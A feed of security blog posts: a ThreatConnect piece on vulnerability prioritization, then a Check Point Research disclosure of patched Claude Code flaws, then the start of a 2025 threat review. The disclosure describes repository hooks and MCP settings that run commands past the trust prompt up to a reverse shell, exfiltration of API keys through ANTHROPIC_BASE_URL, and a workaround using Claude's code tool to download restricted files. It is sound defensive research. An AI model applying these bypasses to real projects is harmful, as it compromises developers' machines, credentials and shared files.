- 55% of teams have missed critical alerts due to poor prioritization (Mandiant Global Perspectives on Threat Intelligence)
- 97% of analysts worry about missing a relevant security event because it is buried under a flood of alerts
When prioritization breaks down, the impact is immediate. MTTR increases. Analysts drown in noise. And customers lose confidence that their MSSP understands what truly puts their business at risk.
Why Strong Vulnerability Prioritization Is a Force Multiplier for MSSPs
When done well, vulnerability prioritization becomes more than a security function — it becomes a business advantage.
Real Risk Reduction (Not Just Cleaner Dashboards)
Strong prioritization shifts the focus away from raw vulnerability counts and toward attack likelihood and impact. Instead of chasing every high-severity CVE, MSSPs can focus remediation on:
- Vulnerabilities that are actively exploited
- Exposed attack paths that increase breach likelihood
- Assets attackers actually care about
The result? Fewer “we patched everything and still got breached” moments and more meaningful risk reduction.
Stronger Client Trust and Retention
Clients can quickly recognize the difference between noise and insight. Well-prioritized findings are relevant, actionable, and clearly grounded in the client’s environment.
Good prioritization signals maturity. It tells customers, “This MSSP understands our risk — not just our tools.” That credibility is hard to win, and easy to lose.
Defensible, Explainable Remediation Focus
MSSPs are constantly asked to justify why certain vulnerabilities were escalated or deprioritized. Strong prioritization creates:
- Audit-friendly decision trails
- Clear narratives for executives and boards
- Confidence that remediation efforts were focused where they mattered most
Where Vulnerability Prioritization Most Often Fails for MSSPs
Vulnerability prioritization is essential to reducing MTTR, yet for MSSPs it frequently collapses in execution. Time and again, two common pitfalls derail prioritization and turn urgency into noise.
Overreliance on CVSS
CVSS scores are easy to automate, scale and explain, which is why they’re so widely used. But on their own, they ignore:
- Exploit availability
- Asset exposure
- Business impact
- Compensating controls
The result is high-severity noise, misaligned urgency, and growing client fatigue.
Missing or Broken Context
You can’t prioritize effectively without knowing:
- What an asset does
- Who owns it
- Whether it’s internet-facing
- How it fits into an attack path
Many MSSPs inherit bad CMDBs, incomplete inventories, or inconsistent tagging. When context collapses, prioritization collapses with it — no matter how good your tooling looks on paper.
The Core Challenges of Vulnerability Prioritization for MSSPs
- Alert Overload and Noisy Data
MSSPs operate under a constant firehose: thousands of vulnerabilities, duplicate findings from overlapping tools, and CVEs that look critical but pose little real risk. Most prioritization frameworks assume clean, normalized data. MSSPs rarely have that luxury. Analysts spend more time sorting noise than reducing risk. - Lack of Business Context at Scale
MSSPs often lack visibility into revenue-critical systems, crown-jewel assets, and existing compensating controls. Without this context, prioritization defaults to severity scores, and decision-making becomes defensive rather than risk-based. - One-Size-Fits-All Scoring Doesn’t Work
MSSP clients can vary dramatically:- Regulated vs. unregulated
- Cloud-native vs. legacy environments
- Security-mature vs. security-constrained teams
One-size-fits-all scoring might be scalable, but it doesn’t capture the context of your client base. MSSPs are constantly forced to choose between accuracy and efficiency.
- Exploit Intelligence Is Hard to Operationalize
Even with good threat intel, exploitability changes rapidly and correlating intel to specific environments is messy. Without environmental context, threat intel becomes just another feed — not a prioritization signal. - Client Remediation Capacity Is Limited
The uncomfortable truth is that clients can’t fix everything. Patch windows are narrow, ops teams are stretched thin, and downtime is expensive. MSSPs must prioritize not only what is most risky, but what is realistically fixable. Most tools ignore this reality. - Proving Value to Clients
Clients don’t care that you reduced “critical vulnerabilities by 43%.” They do care about what would have hurt them, what they avoided, and what actually changed their risk posture. Poor prioritization makes value invisible — even when teams are working hard.
Rethinking Vulnerability Prioritization: What MSSPs Actually Need
MSSPs don’t need another severity score or raw feed. They need correlation, context, and clarity. Effective prioritization must connect:
- CVEs → exploitability
- Exploits → threat actor behavior
- Threats → customer exposure
Only then can MSSPs confidently answer the question customers care about most: “What should we fix first — and why?”
How ThreatConnect Approaches Vulnerability Prioritization Differently
ThreatConnect takes a fundamentally different approach to vulnerability prioritization — one purpose-built for MSSPs.
From Generic Scores to Business-Relevant Insight
ThreatConnect goes beyond CVSS to deliver vulnerability insights tailored to each customer’s environment. Each CVE is correlated with:
- Real-world exploitability
- Active threat actor behavior
- Known exposure within the customer’s environment
From Volume to Precision
Instead of overwhelming customers with lists of hundreds of vulnerabilities, MSSPs can deliver prioritized precision: “Here are the 3 you need to patch now — and why”. This shift enables faster MTTR, more confident remediation, and clearer client communication.
Built for MSSP Scale
ThreatConnect is designed to support:
- Repeatable prioritization logic
- Context-aware insights without manual tuning
- Multiple customers environments without sacrificing quality or margin
Vulnerability Prioritization Is the Difference Between Noise and Value
MSSPs don’t win by finding more vulnerabilities. They win by helping customers fix the right ones. For MSSPs looking to modernize services, reduce MTTR, and scale without burning out analysts, vulnerability prioritization isn’t optional — it’s foundational.
Download Modern MSSP Services Powered by ThreatConnect to learn how leading MSSPs are evolving beyond detection into true risk reduction.
The post Prioritizing Vulnerabilities That Actually Matter appeared first on ThreatConnect.
Caught in the Hook: RCE and API Token Exfiltration Through Claude Code Project Files | CVE-2025-59536 | CVE-2026-21852
By Aviv Donenfeld and Oded Vanunu
Executive Summary
Check Point Research has discovered critical vulnerabilities in Anthropic’s Claude Code that allow attackers to achieve remote code execution and steal API credentials through malicious project configurations. The vulnerabilities exploit various configuration mechanisms including Hooks, Model Context Protocol (MCP) servers, and environment variables -executing arbitrary shell commands and exfiltrating Anthropic API keys when users clone and open untrusted repositories. Following our disclosure, Check Point Research collaborated closely with the Anthropic security team to ensure these vulnerabilities were fully remediated. All reported issues have been successfully patched prior to this publication.
Background
As AI-powered development tools rapidly integrate into software workflows, they introduce novel attack surfaces that traditional security models haven’t fully addressed. These platforms combine the convenience of automated code generation with the risks of executing AI-generated commands and sharing project configurations across collaborative environments.
Claude Code, Anthropic’s AI-powered command-line development tool, represents a significant target in this landscape. As a leading agentic tool within the developer ecosystem, its adoption by technology professionals and integration into enterprise workflows means that the platform’s security model directly impacts a substantial portion of the AI-assisted development landscape.
Claude Code Platform
Claude Code enables developers to delegate coding tasks directly from their terminal through natural language instructions. The platform supports comprehensive development operations including file modifications, Git repository management, automated testing, build system integration, Model Context Protocol (MCP) tool connections, and shell command execution.
Vibe-coding an awesome project using Claude Code
Configuration Files as Attack Surface
While analyzing Claude Code’s architecture, we examined how the platform manages its configurations. Claude Code supports project-level configurations through a .claude/settings.json file that lives directly in the repository. This design makes sense for team collaboration – when developers clone a project, they automatically inherit the same Claude Code settings their teammates use, ensuring consistent behavior across the team.
Since .claude/settings.json is just another file in the repository, any contributor with commit access can modify it. This creates a potential attack vector: malicious configurations could be injected into repositories, possibly triggering actions that users don’t expect and may not even be aware are occurring.
We set out to investigate what these repository-controlled configurations could actually do, and whether they could be leveraged to compromise developers working with affected codebases.
Vulnerability #1: RCE via Untrusted Project Hooks
During our research into Claude Code’s configuration documentation, we encountered Anthropic’s recently released Hooks feature. Hooks are designed to provide deterministic control over Claude Code’s behavior by executing user-defined commands at various points in the tool’s lifecycle. Unlike relying on the AI model to choose when to perform certain actions, Hooks ensure that specific operations always execute when predetermined conditions are met.
Some common use cases for Hooks include:
- Automatic code formatting: Run prettier on .ts files, gofmt on .go files, etc. after every file edit
- Compliance and debugging workflows: Provide automated feedback when Claude Code produces code that doesn’t follow codebase conventions
- Custom permissions: Block modifications to production files or sensitive directories
Hooks are defined in .claude/settings.json – the same repository-controlled configuration file we identified earlier. This means any contributor with commit access can define hooks that will execute shell commands on every collaborator’s machine when they work with the project. The question was: what happens when those commands come from an untrusted source?
To test this, we crafted a .claude/settings.json file which includes a simple hook that would open a Calculator. We chose to use the SessionStart event with a startup matcher, which according to Hooks documentation triggers automatically during Claude Code initialization:

When we ran claude in the project directory, the following trust dialog was presented:

The dialog warns about reading files and mentions that Claude Code may execute files “with your permission.” This phrasing suggests that user approval will be required before any execution occurs. Indeed, when Claude Code attempts to run commands during a normal session (such as executing a bash script), it does prompt for explicit confirmation:

Before execution of bash commands, Claude requests for explicit approval from the user.
We expected hooks to receive the same explicit confirmation prompt.
Back to our test: we clicked “Yes, proceed” on the prompt from when we first ran Claude.
Surprisingly, the Calculator app opened immediately, with no additional prompt or execution warning.

We went back and examined the initial dialog more carefully. While it mentions files being executed “with your permission,” there’s no warning that hook commands defined in .claude/settings.json will run automatically without confirmation, as well as no explicit approval which was required to execute the bash command demonstrated above. The session appears completely normal while commands from the untrusted repository have already run in the background.
With this behavior confirmed, the path to remote code execution became clear. An attacker could configure the hook to execute any shell command – such as downloading and running a malicious payload:
The following video demonstrates how an attacker may leverage this vulnerability to achieve a reverse shell:
During our investigation of Claude Code’s configuration system, we discovered that hooks weren’t the only feature controlled through repository settings. This led us to examine other configuration-based execution mechanisms, particularly the MCP (Model Context Protocol) integration.
Vulnerability #2: RCE Using MCP User Consent Bypass
Another interesting setting that Claude Code supports is MCP (Model Context Protocol), which allows Claude Code to interact with external tools and services through a standardized interface.
Similar to Hooks, MCP servers can be configured within the repository via .mcp.json configuration file. When opening a Claude Code conversation, the application initializes all MCP servers by running the commands written in the MCP configuration file.
To test the MCP configurations, we configured a fake MCP server whose initialization command opens a Calculator for demonstration:

We observed that Anthropic had implemented an improved dialog in response to our first reported vulnerability [GHSA-ph6w-f82w-28w6]. This new dialog explicitly mentions that commands in .mcp.json may be executed and emphasizes the risks of proceeding:

User consent dialogue for MCP servers initialization
This improved warning would make it much more difficult for an attacker to convince users to confirm initialization of Claude Code over a malicious project. With this in mind, our goal shifted to finding a way to execute the injected commands without any user consent.
Reviewing Claude Code’s settings documentation, we identified the following two configurations:

These parameters allow automatic approval of MCP servers: enableAllProjectMcpServers enables all servers defined in the project’s .mcp.json file, while enabledMcpjsonServers whitelists specific server names. In legitimate use cases, these settings enable seamless team collaboration – developers cloning a repository automatically get the same MCP integrations (filesystem, database, or GitHub tools) without manual setup.
Additionally, just like Claude Code hooks, these configurations can be included in the repository-controlled .claude/settings.json file. We tested whether this could bypass the user consent dialog:

Starting Claude Code with this configuration revealed a severe vulnerability: our command executed immediately upon running claude – before the user could even read the trust dialog. Ironically, the calculator application opened on top of the pending trust dialog:

Similar to the hooks vulnerability, we escalated this into a reverse shell, demonstrating complete compromise of a victim’s machine:
Vulnerability #3: API Key Exfiltration via Malicious ANTHROPIC_BASE_URL
Following our discovery that Claude Code’s configuration system could execute arbitrary commands, we wanted to understand the full scope of what could be controlled through .claude/settings.json. While exploring the configuration schema, we found that environment variables could also be defined in this file. One particular variable caught our attention: ANTHROPIC_BASE_URL.
This environment variable controls the endpoint for all Claude Code API communications. In normal operation, it points to Anthropic’s servers, but like other settings, it could be overridden in the project’s configuration file.
This presented an opportunity: we could intercept and analyze the actual communication between Claude Code and Anthropic’s servers. We set up mitmproxy, a tool for intercepting HTTP traffic, and configured ANTHROPIC_BASE_URL to route through our local proxy. This would let us observe every API call Claude Code made in real-time:

We started Claude Code and watched the traffic flow through our proxy. Something immediately caught our attention: before we could even interact with the trust dialog, Claude Code had already initiated several requests to Anthropic’s servers:
Requests captured by our mitmproxy
The requests seem to include prompts responsible for initializing the session with relevant information, including file names in the repository and recent commit messages.

But more critically, every request included the authorization header – our full Anthropic API key, completely exposed in plaintext:

What started as research method into the communication between Claude Code client and server immediately became an attack vector on its own. An attacker could place this configuration in a malicious repository:

When a victim clones the repository and runs claude, their API key would be sent directly to the attacker’s server – before the victim decides to trust the directory. No user interaction required.
But what could an attacker actually do with a stolen API key? The obvious answer was billing fraud – running Claude queries charged to the victim’s account. But as we explored Anthropic’s API documentation to understand the full scope of access, we discovered something far more concerning: Workspaces.
Claude’s Workspaces
Claude’s Workspaces is a feature introduced within the API Console to help developers manage multiple Claude deployments more effectively. Workspaces are especially useful for teams and multi-project environments, allowing them to organize resources, streamline access controls, and maintain shared contexts across tools. In practice, a Workspace acts as a collaborative environment where multiple API keys can work with the same cloud-mounted project files.

Files stored in a Workspace aren’t scoped to individual API keys. Instead, they belong to the workspace itself – meaning multiple developers, each using their own API key, may implicitly share the same storage area. Any API key belonging to that workspace inherits visibility into the Workspace’s stored files.
To understand how this behaves in practice, we created a workspace with two API keys:

We then reviewed the Files API documentation, which allows managing files within a Workspace, and began testing file uploads and downloads.
We uploaded a file using the following request:

We noticed the API response showed the downloadable parameter set to false:

Attempting to download the file did indeed fail. We confirmed this behavior in the documentation:
You can only download files that were created by skills or the code execution tool. Files that you uploaded cannot be downloaded.
This appears to be an architectural choice rather than a security boundary. Any developer who can upload files to the Workspace is already fully trusted: if they can write files, they typically also have access to the original content.
Nevertheless, since this weakens our attack impact, we wondered whether we could bypass this behavior. Since files generated by Claude’s code execution tool are marked as downloadable, we explored whether the attacker could simply ask Claude to regenerate an existing file using the stolen API key. If successful, this would convert a non-downloadable file into a workspace artifact that is eligible for download.
We instructed Claude to produce a copy of the file with a .unlocked suffix:

As we expected, Claude generated an exact copy of the file:

We then downloaded this regenerated file and confirmed the content was identical to the original:

This demonstrates that the download restriction can be trivially bypassed: regenerating the file through the code execution tool converts it into a system-generated artifact that the Files API allows to be downloaded.
This confirms an attacker using a stolen API key gains complete read and write access to all workspace files, include those uploaded by other developers.
With a stolen API key, an attacker can:
- Access sensitive files by regenerating them through the code execution tool
- Delete critical files from the workspace
- Upload arbitrary files to poison the workspace or exhaust the 100 GB storage space quota
- Exhaust API credits, leading to unexpected costs for the account owner or service interruption when rate limits/budgets are reached
Unlike the code execution vulnerabilities that compromised a single developer’s machine, a stolen API key may provide access to an entire team’s shared resources.
The following video demonstrates the complete attack chain: exfiltrating the victim’s API key and using it to access their workspace storage:
Supply Chain Attack Scenarios
This vulnerabilities are particularly dangerous because they leverage supply chain attack vectors – the malicious configuration spreads through trusted development channels:
- Malicious pull requests: Attackers can submit seemingly legitimate PRs that include the malicious configuration alongside actual code changes, making it harder for reviewers to spot the threat
- Honeypot repositories: Attackers can create useful-looking projects (development tools, code examples, tutorials) that contain the malicious configuration, targeting developers who discover and clone these repositories
- Internal enterprise repositories: A single compromised developer account or insider threat can inject the configuration into company codebases, affecting entire development teams
The key factor making this a supply chain attack is that developers inherently trust project configuration files – they’re viewed as metadata rather than executable code, so they rarely undergo the same security scrutiny as application code during code reviews.
Anthropic’s Fixes
Anthropic addressed the first vulnerability by implementing an enhanced warning dialog that appears when users open projects containing untrusted Claude Code configurations:

This improved warning addresses not only the hooks vulnerability but also other potential risks from untrusted project directories, including malicious MCP configurations. Anthropic claimed to develop additional security hardening features planned for release in the coming months to provide more granular risk controls.
For the second vulnerability, Anthropic fixed the bypass by ensuring that MCP servers cannot execute before user approval, even when enableAllProjectMcpServers or enabledMcpjsonServers are set in the repository’s configuration files.
For the third vulnerability, Anthropic fixed the API key exfiltration issue by ensuring that no API requests are initiated before users confirm the trust dialog. This prevents malicious ANTHROPIC_BASE_URL configurations from intercepting API keys during the project initialization phase, as Claude Code now defers all network operations until after explicit user consent.
We would like to thank Anthropic for their excellent collaboration and thoughtful engagement throughout this disclosure process.
Protecting Against Configuration-Based Attacks
Modern development tools increasingly rely on project-embedded configurations and automations, creating new attack vectors that developers must navigate. As these tools continue to evolve and add features, configuration-based risks are likely here to stay as a persistent threat in development ecosystems.
Just as developers have learned they cannot blindly execute code from untrusted sources, we must extend that same caution to opening projects with modern development tools. The line between configuration and execution continues to blur, requiring us to treat project setup files with the same careful attention we apply to executable code.
How to Stay Protected:
- Keep Your Tools Updated – Ensure you are running the latest version of Claude Code. All vulnerabilities discussed in this report have been patched, and running the current version is the most effective way to stay protected.
- Inspect configuration directories before opening projects – examine .claude/, .vscode/, and similar tool-specific folders
- Pay attention to tool warnings about potentially unsafe files, even in legitimate-looking repositories
- Review configuration changes during code reviews with the same rigor applied to source code
- Question unusual setup requirements that seem overly complex for a project’s apparent scope
Timeline and Disclosure
- July 21st, 2025 – Check Point Research reported the malicious hooks vulnerability to Anthropic
- August 26th, 2025 – Anthropic implemented a final fix after collaborative refinement process
- August 29th, 2025 – Anthropic publishes GitHub Security Advisory GHSA-ph6w-f82w-28w6
- September 3rd, 2025 – Check Point Research reported the user consent bypass vulnerability to Anthropic
- September 22nd, 2025 – Anthropic implemented a fix for the bypass vulnerability
- October 3rd, 2025 – Anthropic publishes CVE-2025-59536
- October 28th, 2025 – Check Point Research reported the API Key exfiltration vulnerability to Anthropic
- December 28th, 2025 – Anthropic implemented a fix for the API Key exfiltration vulnerability
- January 21st, 2026 – Anthropic publishes CVE-2026-21852
- February 25th, 2026 – Public disclosure
Conclusion
These vulnerabilities in Claude Code highlight a critical challenge in modern development tools: balancing powerful automation features with security. The ability to execute arbitrary commands through repository-controlled configuration files created severe supply chain risks, where a single malicious commit could compromise any developer working with the affected repository.
The integration of AI into development workflows brings tremendous productivity benefits, but also introduces new attack surfaces that weren’t present in traditional tools. Configuration files that were once passive data now control active execution paths. As AI-powered development tools become more prevalent, the security community must carefully evaluate these new trust boundaries to protect the integrity of our software supply chains.
The post Caught in the Hook: RCE and API Token Exfiltration Through Claude Code Project Files | CVE-2025-59536 | CVE-2026-21852<other cve="" id="" tbd=""></other> appeared first on Check Point Research.
2025: The Untold Stories of Check Point Research
Introduction
Check Point Research (CPR) continuously tracks threats, following the clues that lead to major players and incidents in the threat landscape. Whether it’s high-end financially-motivated campaigns or state-sponsored activity, our focus is to figure out what the threat is, report our findings to the relevant parties, and make sure Check Point customers stay protected.
Some of our work naturally makes it into the spotlight through public reports and deep blog posts. However, a large portion of what we uncover remains in the shadows but is used on a day-to-day basis to improve protections, connect the dots between incidents, and keep a watchful eye on known threat actors and infrastructure.
In 2025, the activity varied by region and objective. In the Americas, attackers invested in high-value targets, including early ToolShell exploitation assessed as Chinese-nexus activity against North American government organizations. Identity-centric intrusion methods were also prominent, such as AiTM-enabled credential theft in targeted campaigns against researchers within US think tanks.
In Europe, the year combined disruption, espionage, influence operations, and financially motivated intrusions. Russian-affiliated activity drove pressure in Eastern Europe and Ukraine, while Chinese and Iranian-nexus actors remained active, and election-related influence efforts persisted, including renewed targeting around Moldova’s parliamentary cycle.
Across Asia Pacific and Central Asia, Chinese-nexus espionage was sustained, frequently relying on updated versions of established attack playbooks. In the Middle East and Africa, campaigns reflected a diversified mix of state-aligned operations, destructive activity, and PSOA-linked exploitation, with conflict periods amplifying targeted collection such as attempts to compromise internet-connected cameras.
Across these threats, novelty more often came from how familiar techniques were combined than from entirely new tooling. Actors repeatedly used trusted platforms and common enterprise pathways: cloud hosting for command and control, remote administration tooling, DLL side-loading chains, and social engineering patterns such as ClickFix, to reduce detection and improve reliability. Overall, 2025 reinforced the need for durable visibility across identity, cloud, and endpoints, faster closure of exposed and unpatched entry points, and industry collaboration.
Figure 1 – Overview of CPR Untold Stories 2025.
Americas
